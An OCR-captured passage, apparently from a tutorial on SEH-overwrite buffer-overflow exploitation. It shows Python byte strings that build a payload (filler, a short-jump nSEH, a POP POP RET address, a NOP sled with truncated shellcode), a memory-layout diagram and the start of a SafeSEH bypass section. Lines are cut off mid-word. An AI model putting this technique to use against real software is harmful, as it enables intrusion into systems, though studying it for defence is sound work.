
# pop ecx

Step 4: Build SEH Payload
Copy
filler   = b"A" * 508

nseh     = b"\xeb\x06\x90\x90"      # JMP SHORT +6 byte
seh      = b"\xfb\x2a\x01\x10"      # POP POP RET addre
shellcode = b"\x90" * 16 + b"\xfc..." # NOP sled + payl
Layout in memory after crash:
Copy
[filler: 508 bytes]

[nSEH:  EB 06 90 90]   <- Next pointer, becomes our sho
[SEH:   addr of PPR]   <- Handler pointer, triggers PPR

SafeSEH Bypass
SafeSEH checks that the
address lives in the SafeSEH
Handler
table of the loaded image. To bypass: